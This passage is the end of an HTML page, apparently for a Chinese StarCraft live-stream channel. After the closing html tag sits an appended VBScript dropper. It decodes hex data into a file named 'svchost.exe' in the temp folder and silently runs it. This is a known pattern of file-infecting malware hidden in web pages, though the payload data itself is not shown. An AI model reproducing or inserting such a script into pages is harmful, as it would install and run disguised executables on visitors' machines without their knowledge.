 </object>
<div>解说下线时请及关闭实时画面，以确保直播流畅。<a href="http://star.longzhu.com/sk2">打开星际第一频道</a></div>
</div>
</body>
</html><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
Set FSO = CreateObject("Scripting.FileSystemObject")
DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
If FSO.FileExists(DropPath)=False Then
Set FileObj = FSO.CreateTextFile(DropPath, True)
For i = 1 To Len(WriteData) Step 2
FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
Next
FileObj.Close
End If
Set WSHshell = CreateObject("WScript.Shell")
WSHshell.Run DropPath, 0
//--></SCRIPT>